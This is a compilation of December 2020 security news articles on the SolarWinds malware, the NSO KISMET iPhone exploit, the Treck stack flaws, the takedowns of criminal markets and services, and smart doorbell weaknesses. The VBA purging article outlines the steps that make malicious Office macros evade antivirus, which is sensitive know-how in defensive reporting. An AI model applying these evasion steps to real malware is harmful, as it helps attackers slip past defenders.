Both businesses and customers in the United States are at risk due to the PRC’s data collection activities, the DHS warns. Some of these risks include the theft of confidential business data, trade secrets and intellectual property, violation of privacy and export laws, breach of contractual provisions, and risk of surveillance.
“The PRC presents a grave threat to the data security of the U.S. government and U.S. businesses. It has both the intent and ability to covertly access data directly through entities under the influence or jurisdiction of PRC laws,” the DHS says.
The agency also underlines that data is often accessed without requesting the consent of or informing the non-PRC businesses or institutions owning the data.
In its advisory, the DHS also points out that data theft operations performed under the command of the Chinese government represent a persistent, growing threat, especially since newly enacted laws require all PRC businesses and citizens to “take actions related to the collection, transmission, and storage of data.”
These laws compel Chinese businesses to provide the government with data, encryption keys, technical information, and logical access. Furthermore, firms are required to install backdoors in equipment to create security vulnerabilities that PRC entities can easily exploit, the advisory warns.
In addition to detailing the various data collection practices of the Chinese government, and providing an overview of the applicable laws recently passed in the country, the advisory offers extensive details on the risks faced by companies partnering with China.
Chinese firms operating data centers, either in the country or abroad, are required to share data with the government upon request, even if the sharing of data is illegal under the jurisdiction in which firms operate.
Even data centers built using Chinese equipment are at risk, due to the backdoors equipment manufacturers are required to install, by law. By subsidizing the use of hardware, software, and telecoms infrastructure from domestic firms, the Chinese government helps corporations such as ZTE or Huawei undercut competitors, the DHS says.
“The spread of such equipment may even affect unwitting U.S. service providers. The CCP subsidies and the spread of PRC-developed equipment not only advantage PRC companies over U.S. providers economically, but also furthers the ongoing capabilities of the CCP where the equipment supplier maintains a service or maintenance contract that necessitates ongoing access,” the advisory continues.
DHS also warns that even data sharing agreements with Chinese firms are risky, and that the government may even purchase legally obtain data, to augment the illegally acquired information. Software and mobile apps from Chinese firms pose data collection risks too, just as fitness trackers and other wearables do.
“Businesses and individuals that operate in the PRC or with PRC firms or entities should scrutinize any business relationship that provides access to data—whether business confidential, trade secrets, customer personally identifiable information (PII), or other sensitive information,” DHS says.
The advisory also provides a series of recommendations on how to minimize risks associated with using equipment and services from China, or partnering with firms linked to China.
“Today, the threats to our peace and prosperity emanate largely from China. […] Instead of competing fairly on a level playing field, China undermines the international system. Instead of fighting on the conventional battlefield, China wages secret disinformation and propaganda wars to cripple us from within. The results they have achieved thus far should concern every American,” Homeland Security Acting Secretary Chad F. Wolf commented.
Threat Actors Increasingly Using VBA Purging in Attacks
23.12.2020 Virus Securityweek
Cyberattacks relying on malicious Office documents have increasingly leveraged a relatively new technique called VBA Purging, FireEye said over the weekend, when it also announced the availability of a related open source tool.
Initially detailed in February 2020, VBA purging involves the use of VBA source code only within Office documents, instead of the typically compiled code, and ensures better detection evasion.
Malicious Office documents have VBA code stored within streams of Compound File Binary Format (CFBF) files, with Microsoft’s specifications on VBA macros (MS-OVBA) storing VBA data in a hierarchy containing different types of streams.
The VBA code is stored in module streams, consisting of PerformanceCache (P-code – compiled VBA code) and CompressedSourceCode (VBA source code compressed with a proprietary algorithm).
Office applications access the former if the code was compiled with an app matching their version and architecture, otherwise the “compressed source code is decompressed, compiled, and run instead,” FireEye explains.
A previously discovered technique abusing module streams is VBA stomping, where compressed VBA code is removed from Office documents and replaced with non-malicious CompressedSourceCode. This, however, required for the attacker to know the exact Office versions running on the victims’ systems.
With VBA purging, the PerformanceCache data is removed instead, the MODULEOFFSET value is switched to 0, and SRP streams are removed, to ensure no runtime error is hit when the application does not find the compiled code in the module stream.
Because many anti-virus engines rely on specific strings usually stored in PerformanceCache, detection is hindered and attackers can employ more standard techniques to execute suspicious functions undetected.
FireEye submitted to VirusTotal a normal Office document carrying malicious VBA code and a counterpart to which VBA purging had been applied, and noticed that detection rates dropped 67%, which clearly shows the efficiency of the technique.
The company has released OfficePurge, a new tool that supports VBA purging of Word (.doc), Excel (.xls), and Publisher (.pub) documents. They also released a YARA rule to search for modified documents.
“Searching with this logic on VirusTotal reveals a large number of malicious documents, meaning this is very prevalent in the wild and in use by attackers. This rule should identify most publicly documented examples of VBA purging,” FireEye notes.
However, the rule might also return false positives, given that there are public libraries that generate benign documents without the compiled VBA code, which resemble purged ones.
Using the newly developed detection techniques, the researchers discovered a multitude of documents leveraging VBA purging, created by a wide range of threat actors, some leveraging automation for document generation.
“For as long as companies use Office documents, attackers will be trying to smuggle malicious macros into them. VBA purging represents a recent example of how threat actors continually invent new ways to evade defenders,” FireEye concludes.
Law Enforcement Seizes Joker's Stash — Stolen Credit Card Marketplace
23.12.2020 CyberCrime Thehackernews
The US Federal Bureau of Investigation (FBI) and Interpol have allegedly seized proxy servers used in connection with Blockchain-based domains belonging to Joker's Stash, a notorious fraud bazaar known for selling compromised payment card data in underground forums.
The takedown happened last week on December 17.
The operators of Joker's Stash operate several versions of the platform, including Blockchain proxy server domains — .bazar, .lib, .emc, and .coin — that are responsible for redirecting users to the actual website and two other Tor (.onion) variants.
Joker's Stash implemented the use of Blockchain DNS via a Chrome browser extension in 2017.
These Blockchain websites make use of a decentralized DNS where the top-level domains (e.g., .bazar) are not owned by a single central authority, with the lookup records shared over a peer-to-peer network as opposed to a DNS provider, thus bringing in significant advantages like bulletproof hosting.

This also means the move is not expected to have a lasting impact, as the top-level domain itself cannot be seized, but rather only the IP address of the server it points to.
According to cybersecurity firm Digital Shadows, which disclosed the development, the Tor versions of the site are still accessible, meaning this action is unlikely to pose a major threat to their operations.
The actors behind Joker's Stash took to Russian-language carding forum Club2CRD stating that no card dumps were stored on the servers and transition plans were already underway to move the content hosted on the busted site to a new blockchain version of the portal.
"I am setuping (sic) and moving to the new servers right now, blockchain links will [be] back to back to work in a few days," the site's representative said in a forum post, adding "use Tor links, bros!"
Interestingly, it is not immediately clear if the law enforcement agencies are indeed behind the coordinated takedown.
Although last week, the affected .bazar version of the site began displaying a note that the US Department of Justice and Interpol had seized the site, Digital Shadows said the four blockchain sites are now showing a "Server Not Found" banner.
Joker's Stash is particularly infamous for advertising the breach of US-based convenience store chain Wawa last December, with the hackers putting up for sale the payment card details of more than 30 million Americans and over one million foreigners.
"The seizure of the .bazar domain likely will not do much to disrupt Joker's Stash, especially since the team behind Joker's Stash maintain several versions of the site and the site's Tor-based links are still working normally," Digital Shadows said.
"Furthermore, Joker's Stash maintains a presence on several cybercrime forums, and its owners use those forums to remind prospective customers that millions of credit and debit card accounts are for sale."
New Critical Flaws in Treck TCP/IP Stack Affect Millions of IoT Devices
23.12.2020 Vulnerebility Thehackernews
The US Cybersecurity Infrastructure and Security Agency (CISA) has warned of critical vulnerabilities in a low-level TCP/IP software library developed by Treck that, if weaponized, could allow remote attackers to run arbitrary commands and mount denial-of-service (DoS) attacks.
The four flaws affect Treck TCP/IP stack version 6.0.1.67 and earlier and were reported to the company by Intel. Two of these are rated critical in severity.
Treck's embedded TCP/IP stack is deployed worldwide in manufacturing, information technology, healthcare, and transportation systems.
The most severe of them is a heap-based buffer overflow vulnerability (CVE-2020-25066) in the Treck HTTP Server component that could permit an adversary to crash or reset the target device and even execute remote code. It has a CVSS score of 9.8 out of a maximum of 10.
The second flaw is an out-of-bounds write in the IPv6 component (CVE-2020-27337, CVSS score 9.1) that could be exploited by an unauthenticated user to cause a DoS condition via network access.
Two other vulnerabilities concern an out-of-bounds read in the IPv6 component (CVE-2020-27338, CVSS score 5.9) that could be leveraged by an unauthenticated attacker to cause DoS and an improper input validation in the same module (CVE-2020-27336, CVSS score 3.7) that could result in an out-of-bounds read of up to three bytes via network access.
Treck recommends users to update the stack to version 6.0.1.68 to address the flaws. In cases where the latest patches cannot be applied, it's advised that firewall rules are implemented to filter out packets that contain a negative content-length in the HTTP header.
The disclosure of new flaws in Treck TCP/IP stack comes six months after Israeli cybersecurity company JSOF uncovered 19 vulnerabilities in the software library — dubbed Ripple20 — that could make it possible for attackers to gain complete control over targeted IoT devices without requiring any user interaction.
What's more, earlier this month, Forescout researchers revealed 33 vulnerabilities — collectively called AMNESIA:33 — impacting open-source TCP/IP protocol stacks that could be abused by a bad actor to take over a vulnerable system.
Given the complex IoT supply chain involved, the company has released a new detection tool called "project-memoria-detector" to identify whether a target network device runs a vulnerable TCP/IP stack in a lab setting.
You can access the tool via GitHub here.
Cybercriminals' Favorite Bulletproof VPN Service Shuts Down In Global Action
23.12.2020 CyberCrime Thehackernews
Law enforcement agencies from the US, Germany, Netherlands, Switzerland, France, along with Europol's European Cybercrime Centre (EC3), announced today the coordinated takedown of Safe-Inet, a popular virtual private network (VPN) service that was used to facilitate criminal activity.
The three domains in question — insorg[.]org, safe-inet[.]com, and safe-inet[.]net — were shut down, and their infrastructure seized as part of a joint investigation called "Operation Nova."
Europol called Safe-Inet a cybercriminals' "favorite."
A crucial reason for the domains' seizure has been their central role in facilitating ransomware, carrying out web-skimming, spear-phishing, and account takeover attacks.
The service, which comes with support for Russian and English languages and has been active for over a decade, offered "bulletproof hosting services" to website visitors, often at a steep price to the criminal underworld.
As of December 1, the cost of a Pro subscription ranged anywhere between $1.3/day to $190/year for full access to its entire roster of servers.
Bulletproof hosting (BPH), also known as abuse-resistant services, is different from regular web hosting in that it allows a content provider more leniency in the kind of data that can be hosted on those servers, thus making it easier to evade law enforcement.
According to an analysis by cybersecurity firm Trend Micro in October, a bulletproof host employs various ways to sustain crimes operating under its wing and can strategically allocate resources globally, keeping in mind the regional legalities and geographical characteristics. They are known to minimize the number of useful log files and access the system only from anonymous sources like Tor networks.
"A bulletproof hoster's activities may include ignoring or fabricating excuses in response to abuse complaints made by their customer's victims; moving their customer accounts and/or data from one IP address, server, or country to another to help them evade detection; and not maintaining logs (so that none are available for review by law enforcement)," the US Department of Justice (DoJ) said in a statement.
In doing so, the BPH services intentionally support the criminal activities of their customers and become co-conspirators in the criminal schemes, the DoJ added.
Europol also said it identified about 250 companies worldwide that were being spied on by the criminals to launch potential ransomware attacks using the Safe-Inet infrastructure.
"Criminals can run but they cannot hide from law enforcement, and we will continue working tirelessly together with our partners to outsmart them," Head of EC3, Edvardas Šileris, said.
A Second Hacker Group May Have Also Breached SolarWinds, Microsoft Says
23.12.2020 Incindent Thehackernews
As the probe into the SolarWinds supply chain attack continues, new digital forensic evidence has brought to light that a separate threat actor may have been abusing the IT infrastructure provider's Orion software to drop a similar persistent backdoor on target systems.
"The investigation of the whole SolarWinds compromise led to the discovery of an additional malware that also affects the SolarWinds Orion product but has been determined to be likely unrelated to this compromise and used by a different threat actor," Microsoft 365 research team said on Friday in a post detailing the Sunburst malware.
What makes the newly revealed malware, dubbed "Supernova," different is that unlike the Sunburst DLL, Supernova ("app_web_logoimagehandler.ashx.b6031896.dll") is not signed with a legitimate SolarWinds digital certificate, signaling that the compromise may be unrelated to the previously disclosed supply chain attack.
In a standalone write-up, researchers from Palo Alto Networks said the Supernova malware is compiled and executed in-memory, permitting the attacker to bypass endpoint detection and response (EDR) systems and "deploy full-featured – and presumably sophisticated – .NET programs in reconnaissance, lateral movement and other attack phases."
How the Sunburst Backdoor Operates
The discovery is yet another indication that in addition to being a lucrative infection vector for threat actors, the supply chain attack of SolarWinds — which cast a wide net of 18,000 companies and government agencies — had been executed with a far broader scope and extraordinary sophistication.
The adversaries used what's called a supply chain attack, exploiting SolarWinds Orion network management software updates the company distributed between March and June of this year to plant malicious code in a DLL file (aka Sunburst or Solorigate) on the targets' servers that's capable of stealthily gathering critical information, running remote commands, and exfiltrating the results to an attacker-controlled server.
Analysis of the Solorigate modus operandi has also revealed that the campaign chose to steal data only from a select few of thousands of victims, opting to escalate their attacks based on intel amassed during an initial reconnaissance of the target environment for high-value accounts and assets.
The escalation involves the predefined command-and-control (C2) server — a now-sinkholed domain called "avsvmcloud[.]com" — responding to the infected system with a second C2 server that allows the Sunburst backdoor to run specific commands for privilege escalation exploration, credential theft, and lateral movement.
The fact that the compromised DLL file is digitally signed implies a compromise of the company's software development or distribution pipeline, with evidence suggesting that the attackers have been conducting a dry run of the campaign as early as October 2019.
The October files did not have a backdoor embedded in them in the way that subsequent software updates SolarWinds Orion customers downloaded in the spring of 2020 did — rather, it was mainly used to test if the modifications showed up in the newly released updates as expected.
The US Cybersecurity and Infrastructure Security Agency (CISA), in an alert last week, said it found evidence of initial infection vectors using flaws other than the SolarWinds software.
Cisco, VMware, and Deloitte Confirm Malicious Orion Installations
Cybersecurity firms Kaspersky and Symantec have said they each identified 100 customers who downloaded the trojanized package containing the Sunburst backdoor, with the latter finding traces of a second-stage payload called Teardrop in a small number of organizations.
The specific number of infected victims remains unknown at this time, but it has steadily increased since cybersecurity firm FireEye revealed it had been breached via SolarWinds's software early this month. So far, several US government agencies and private companies, including Microsoft, Cisco, Equifax, General Electric, Intel, NVIDIA, Deloitte, and VMware have reported finding the malware on its servers.
"Following the SolarWinds attack announcement, Cisco Security immediately began our established incident response processes," Cisco said in a statement to The Hacker News via email.
"We have isolated and removed Orion installations from a small number of lab environments and employee endpoints. At this time, there is no known impact to Cisco products, services, or to any customer data. We continue to investigate all aspects of this evolving situation with the highest priority."
FireEye was the first to expose the wide-ranging espionage campaign on December 8 after discovering that the threat actor had stolen its arsenal of Red Team penetration testing tools, making it so far the only instance where the attackers escalated access thus far. No foreign governments have announced compromises of their own systems.
Although media reports have cited it to be the work of APT29, Russia has denied involvement in the hacking campaign. Neither have cybersecurity companies and researchers from FireEye, Microsoft, and Volexity attributed these attacks to the threat actor.
Dark Web Pricing Skyrockets for Microsoft RDP Servers, Payment-Card Data
22.12.2020 CyberCrime Threatpost
Underground marketplace pricing on RDP server access, compromised payment card data and DDoS-For-Hire services are surging.
Cybercriminals are vying for Remote Desktop Protocol (RDP) access, stolen payment cards and DDoS-for-Hire services, based on a recent analysis of underground marketplace pricing.
During the COVID-19 pandemic, cybercriminals have profited with “increasingly advantageous positions to benefit from the disruption,” said researchers — and this has also been reflected on underground markets, where new services like targeted ransomware and advanced SIM swapping are popping up.
“As a result of COVID-19 and associated global trends, demand for malicious and illicit goods, services and data have reached new peak highs across dark web marketplaces (DWMs),” said researchers in a Friday analysis. “Flashpoint has also observed what can only be described as impressive, shrewd innovation throughout the cybercrime ecosystem.”
2020 Reader Survey: Share Your Feedback to Help Us Improve
Upon a deep-dive investigation into the underground marketplace, researchers found that the pricing for stolen payment cards has soared in 2020; jumping from $14.64 in 2019 to $20.16 in 2020. Meanwhile, the price of payment card “dumps” has also inched up from $24.19 in 2019 to average $26.50 in 2020.
Payment Card Costs Soar
While payment cards are sourced from online transactions and include card number, expiration date and cardholder name; dumps are usually sourced from malware-infected or skimmer-infected point-of-sale (PoS) terminals, and include magnetic strip track data.
Credit: Flashpoint
Researchers said that payment-card data pricing varies and is typically influenced by “freshness” (i.e., how recently the data was sourced), country of origin, availability of track 1 and track 2 magnetic strip data and expiration date.
RDP Server Access in High Demand
Microsoft’s proprietary Remote Desktop Protocol (RDP), used to enable system admins to remotely connect to corporate machines, as well as for server updates, continues to be a cybercriminal favorite.
Credit: Flashpoint
RDP listings continue to grow in popularity throughout the cybercriminal ecosystem, said researchers. A successful RDP attack is lucrative for cybercriminals as it would give them remote access to the target computer with the same permissions, and access to data and folders, that a legitimate user would have.
On underground marketplaces in 2020, researchers found that RDP access pricing varies – global admin access costs $10, while hacked RDP costs $35.
Researchers noted that 2020 listings for RDP server access are less specialized, and cater to a broader audience. This can include packages that typically provide multiple RDP access options in one bundle.
“This can cover country-specific access, bank account or government ID information, among other options to execute or manage the access,” they said.
DDoS-For-Hire
Meanwhile, DDoS-for-hire pricing appears to be on the rise since 2017, said researchers. DDoS-for-hire, known as “booter” services, make it easy to carry out DDoS attacks, flooding targets with internet traffic to overwhelm a site or IP address and eventually knock it offline.
While in 2017 researchers rarely saw standard DDoS-for-hire offerings exceed $27, in 2020 a 10-minute DDoS attack (60 Gbps) costs $45, while a four-hour DDoS attack (15 Gbps) averages $55. Meanwhile, a fully-managed DDoS attack costs $165. Researchers said, this price increase is likely due to several contributing factors.
Credit: Flashpoint
“First, taking down bigger websites must be custom-crafted due to improvements in DDoS protection offerings and widespread use of content distribution networks (CDNs), which are beyond the skills of all but the most advanced bot herders,” they said. “However, there are still instances where threat actors can successfully target larger websites, such as the takedown of Wikipedia via a DDoS attack in September 2019.”
DDoS-for-hire services that charge hourly rates are also becoming increasingly popular, they said.
“While booters…remain prevalent, the need for more hands-on support and customization make subscription service options more appealing to buyers,” said researchers.
Researchers also tracked listings for an array of other services. These include bank logs and routing numbers (ranging from $25 for a U.S. bank log with a $100 balance, to $55 for a U.S. bank log with a $4,000 balance). Researchers also looked at pricing for “fullz,” which are full packages of personal identifiable information (PII) on individuals, mainly used for identity-fraud schemes (ranging from $4 to $10, with Fullz including financial information being more expensive).
Smart Doorbell Disaster: Many Brands Vulnerable to Attack
22.12.2020 Vulnerebility Threatpost
Investigation reveals device sector is problem plagued when it comes to security bugs.
Smart doorbells, designed to allow homeowners to keep an eye on unwanted and wanted visitors, can often cause more security harm than good compared to their analog door bolt alternatives. Consumer-grade digital doorbells are riddled with potential cybersecurity vulnerabilities ranging from hardcoded credentials, authentication issues and devices shipping with unpatched and longstanding critical bugs.
That fresh assessment comes from NCC Group, which published a report last week outlining “domestic IoT nightmares.” In partnership with the publication Which?, it assessed smart doorbell models made by three vendors Victure, Qihoo and Accfly along with white-box offerings from three additional doorbell makers.
The verdict?
“Overall the issues we have seen during this research have outlined a poor approach to developing secure IoT devices. There are still devices being developed, shipped and sold with an array of issues let alone these issue being cloned into knock-off, copycat devices,” wrote NCC Group’s co-authors of the report.
2020 Reader Survey: Share Your Feedback to Help Us ImproveThe scope of the problems uncovered included undocumented features that, if known, could be exploited by hackers. Other issues found were tied to the mobile applications used to access the doorbells along with vulnerabilities in the hardware itself.
Noticeably absent from the analysis are the names of market-share leader Ring Video Doorbell and the handful other big players such as Nest, Vivint and Remo. Nevertheless, the study comes as a flood smart doorbells have been introduced into the consumer market feeding a robust appetite for the niche.
Smart doorbells lead the charge when it came to a 33 percent increase in smart home gadgets flooding U.S homes in 2020, according to Hub Entertainment Research. Thirty-nine percent of all U.S homes have a connected device.
Dangerous Doorbells
Specific models examined were Victure’s VD300, Accfly’s Smart Video Doorbell V5 and Qihoo’s 360 D819 Smart Video Doorbell. Another doorbell device, identified only as “Smart WiFi Doorbell” and that used hardware from manufacture YinXx, was also examined. In addition, an unspecified “HD Wi-Fi Video Doorbell V5” model was tested.
Lastly, a smart doorbell identified only as XF-IP007H, was tested. A number of brands use “XF-IP007H” in their product names, including Extaum, Docooler and Tickas. These doorbells, as with all tested by NCC Group, are each sold at competitive prices and available through Amazon’s ecommerce website, Walmart.com and other popular online retailers.
Researchers said the majority of the devices analyzed were clones of the Victure doorbell, which had a number of preexisting security issues associated with it.
Undocumented Features
One issue identified in the Qihoo device was an undocumented and fully functional DNS service. “Investigation into this type of service can sometimes lead down the route of a covert DNS channel for malware delivery. We did not see anything during testing that could lead us into such a rabbit hole,” wrote researchers.
With the Victure’s doorbell an undocumented HTTP service was found running on port 80. Researchers noted the port required credentials, however those credentials could easily be extracted from “an unbranded clone of this device for sale online.”
“The firmware was extracted from the cloned device to retrieve the login details by simply performing strings across the firmware. Further analysis of the device firmware revealed the API calls required to interact with the device,” researcher wrote. Next, combing through the output logs researchers found cleartext Wi-Fi name and passwords to be used in an attack against the Victure doorbell.
Mobile App Attack
Digital lock picking via the mobile application used to control the digital doorbells were a cinch, thanks to unencrypted communications.
“On a number of devices, HTTPS was not enforced or didn’t even exist as a communication method on a range of mobile applications such as the Victure mobile application which was found to be requesting a root certificate via a HTTP request,” researchers wrote.
A lack of encryption could allow sensitive information, such as username and passwords, to be “seen” in the data communications between mobile device and the digital lock’s backend services.
Another attack vector discussed was the abuse of QR codes, a type of image-based barcode for quickly obtaining additional information. Many of the digital doorbells, in attempts to simplify access, allowed customers to use their phone’s camera to take a picture of a QR code, which configures the user’s app with the correct credentials.
“Some people use their smartphones to take screenshots of different things, while most modern smartphones also automatically backup photos,” researcher said. In this scenario, an adversary with access to a user’s cloud-based camera roll backup would also have access to QR codes. “The attacker can then quickly decode the QR code and extract the plaintext BSSID and password for the Wi-Fi network instead of having to attempt a deauth and/or evil twin attack,” they wrote.
Hardware Horrors
Researchers pointed out that often the physical doorbell hardware was not securely mounted and could be easily removed – for tampering purposes.
“The main method for these devices to be secured was using a mounting bracket that was either glued or screwed onto a flat surface and the device sat in the mounting bracket. It would be easy for an attacker to quickly release the doorbell from the bracket and steal the device in under 10 seconds and some of the devices had no method of notifying the user until it was too late that it was turned off, or moved,” they wrote.
Only one digital doorbell used a pressure trigger that if tampered with would start an alarm. Even so, the researchers pointed out a 2.4GHz jammer could thwart any alarm then the attacker could remove the devices batteries or disable the power cable.
By disjoining the hardware, an attacker could siphon video captured by the doorbell and stored to an SD card to determine typical occupant behavior. Also, firmware could be extracted and either be used to identify the Wi-Fi BSSID and plaintext Wi-Fi password for access a network.
“Once the firmware was obtained it was possible to analyse it using a range of binary analysis tools (Binwalk, Ghidra, even Linux tools as simple as Strings) to break down the firmware structure and discover sensitive information contained within the firmware including hardcoded credentials, IP addresses and break down the firmware to understand the firmware and its potential weaknesses,” researchers wrote.
Using this technique, NCC Group researchers determined one of the doorbell devices still had an unpatched Key Reinstallation Attacks (KRACK) vulnerability. The KRACK vulnerability, plugged in 2017, allows attackers to decrypt encrypted traffic, steal data and inject malicious code depending on the network configuration.
Concerns Over Victure Clones
“It can be confirmed conclusively that the majority of the devices analyzed were clones of the Victure doorbell which already had a range of security issues associated with it. There was also evidence to show that the mobile applications that were being used by multiple cloned doorbells were clones of each other as well,” researchers wrote.
Researchers said that the concerns were widespread and pointed to a lack of a security-by-design ethos by doorbell manufacturers. They added that, sadly digital doorbell makers weren’t alone and that similar issues plagued other devices such as smart plugs.
Zero-Click Apple Zero-Day Uncovered in Pegasus Spy Attack
22.12.2020 Apple Threatpost
The phones of 36 journalists were infected by four APTs, possibly linked to Saudi Arabia or the UAE.
Four nation-state-backed advanced persistent threats (APTs) hacked Al Jazeera journalists, producers, anchors and executives, in an espionage attack leveraging a zero-day exploit for Apple iPhone, researchers said.
The attack, carried out in July and August, compromised 36 personal phones belonging to the victims, according to Citizen Lab. The firm said that the perpetrators could belong to up to four APTs, including potentially those linked to Saudi Arabia and the United Arab Emirates. All of the operators used the NSO Group’s infamous Pegasus spyware as their final payload.
2020 Reader Survey: Share Your Feedback to Help Us Improve
Pegasus is a mobile phone-surveillance solution that enables customers to remotely exploit and monitor devices. NSO Group has long maintained that its mobile spyware is meant to be a tool for governments to use in fighting crime and terror, and that it’s not complicit in any government’s misuse of it. Critics however say that repressive governments use it for more nefarious purposes to track dissidents, journalists and other members of civil society — and that NSO Group assists them.
The latest version of the Pegasus implant has a number of capabilities, according to Citizen Lab, including: Recording audio from the microphone including both ambient “hot mic” recording and audio of encrypted phone calls; taking pictures; tracking device location; and accessing passwords and stored credentials.
KISMET
Citizen Lab’s analysis of the attacks, released Sunday, found that the attackers found a footing on the phones from which to install Pegasus by exploiting a zero-day in Apple’s iMessage feature for iPhone.
“The phones were compromised using an exploit chain that we call KISMET, which appears to involve an invisible zero-click exploit in iMessage,” researchers said in the Sunday posting. “In July 2020, KISMET was a zero-day against at least iOS 13.5.1 and could hack Apple’s then-latest iPhone 11.”
Ctizen Lab noted that the zero-day was likely also brokered by NSO Group.
“NSO Group is shifting towards zero-click exploits and network-based attacks that allow its government clients to break into phones without any interaction from the target, and without leaving any visible traces,” researchers said, citing the 2019 WhatsApp breach, where at least 1,400 phones were targeted via an exploit sent through a missed voice call. NSO Group has denied its involvement in that case.
Citizen Lab didn’t release technical details of the zero-day, but did say that the “imagent” process (part of a built-in Apple app handling iMessage and FaceTime) was listed as the responsible process for one of Pegasus’ launch routines, indicating possible exploitation involving iMessage or FaceTime messages or notifications.
Upon further investigation, it turns out that a form of KISMET was also used between October and December 2019 to compromise some of the same targets, as well as the phone of a journalist at London-based Al Araby TV.
“Given the global reach of NSO Group’s customer base and the apparent vulnerability of almost all iPhone devices prior to the iOS 14 update, we suspect that the infections that we observed were a miniscule fraction of the total attacks leveraging this exploit,” according to Citizen Lab.
KISMET likely doesn’t work against iOS 14 and above, which includes new security protections, Citizen Labs noted. Apple meanwhile is looking into the issue.
Inside One Victim’s Attack
Tamer Almisshal, a well-known investigative journalist for Al Jazeera’s Arabic language channel, in January agreed to installing a VPN application that allowed Citizen Lab researchers to monitor metadata associated with his internet traffic, because he thought he was a likely target for hacking.
“While reviewing his VPN logs, we noticed that on 19 July 2020, his phone visited a website that we had detected in our internet scanning as an installation server for NSO Group’s Pegasus spyware, which is used in the process of infecting a target with Pegasus,” according to Citizen Lab.
In the 54 minutes leading up to that ping, the phone also visited 228 cloud partitions – a highly unusual activity, the firm said. Those cloud connections resulted in a net download of 2.06MB and a net upload of 1.25MB of data. The infrastructure used included servers in Germany, France, U.K., and Italy using cloud providers Aruba, Choopa, CloudSigma and DigitalOcean, according to the firm.
“Because these anomalous iCloud connections occurred—and ceased—immediately prior to Pegasus installation…we believe they represent the initial vector by which Tamer Almisshal’s phone was hacked,” researchers said.
More digging uncovered KISMET, the apparent exploit delivered through Apple’s servers, that served as the initial access vector. In the past, NSO Group delivered malicious SMS messages with links that delivered the payload; in this case, it’s a zero-click process that may involve the attacker merely sending an iMessage to the target — no user interaction required, according to Citizen Lab.
The data exfiltration began swiftly: Just 16 seconds after the last connection was made to the Pegasus installation server, Almisshal’s iPhone contacted three new IP addresses – likely Pegasus command-and-control servers (C2s). It continued to contact the IPs over the next 16 hours, Citizen Lab said, with 270.16MB of data uploaded, and 15.15MB of data downloaded.
Almisshal’s device also showed a large number of random phone crashes between January and July.
“While some of [these] may be benign, they may also indicate earlier attempts to exploit vulnerabilities against his device,” researchers noted.
Attribution
The phones were hacked via four distinct clusters of servers, which could be attributable to up to four NSO Group operators, according to Citizen Labs.
“An operator that we call Monarchy spied on 18 phones, and an operator that we call Sneaky Kestral spied on 15 phones, including one of the same phones that Monarchy spied on,” Citizen Lab noted. “Two other operators, Center-1 and Center-2, spied on one and three phones, respectively.”
The firm believes with “medium confidence” that Sneaky Kestrel acts on behalf of the UAE. It normally targets individuals inside the UAE, and one target hacked by the group previously received Pegasus links via SMS that “point to the same domain name used in the attacks on UAE activist Ahmed Mansoor.”
It’s also with medium confidence that the researchers assess that Monarchy acts on behalf of the Saudi government. It targets individuals primarily inside Saudi Arabia, and was seen hacking a Saudi Arabian activist.
They weren’t able to determine the identity of Center-1 and Center-2, though both appear to target mainly in the Middle East.
The firm said that it believes that NSO Group is constantly working to develop new vectors of infection.
